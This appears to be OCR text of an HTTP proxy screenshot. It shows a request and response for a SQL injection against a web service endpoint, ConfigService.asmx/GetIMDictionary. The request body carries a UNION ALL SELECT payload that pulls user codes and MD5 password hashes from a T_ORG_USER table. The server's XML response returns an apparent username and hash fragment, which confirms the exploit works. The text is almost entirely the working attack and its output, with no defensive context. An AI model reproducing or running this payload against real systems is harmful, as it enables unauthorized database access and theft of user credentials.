 Request
Response
Pretty Raw Hex \n
Pretty Raw Hex Render \n
1 POST /Webservice/IM/Config/ConfigService.asmx/GetIMDictionary
HTTP/1.1
2 Host:
3 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif
,image/webp,*/*;q=0.8
4 Accept-Encoding: gzip, deflate
5 Content-Type: application/x-www-form-urlencoded
6 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0)
Gecko/20100101 Firefox/116.0
9 Content-Length: 77
10
11 key=1' UNION ALL SELECT top 1 concat(F_CODE,':',F_PWD_MD5) from
T_ORG_USER --
1 HTTP/1.1 200 OK
2 Cache-Control: private, max-age=0
3 Content-Type: text/xml; charset=utf-8
4 Vary: Accept-Encoding
5 Server: Microsoft-IIS/8.5
6 X-XSS-Protection: 1; mode=block
7 Date: Tue, 15 Aug 2023 07:53:48 GMT
8 Content-Length: 207
9
10 <?xml version="1.0" encoding="utf-8"?>
11 <string xmlns="http://tempuri.org/">
&lt;?xml version="1.0" encoding="utf-8"?&gt;&lt;result
value="b d:9AAC6 6CB8F4A4"
&gt;&lt;/result&gt;
</string>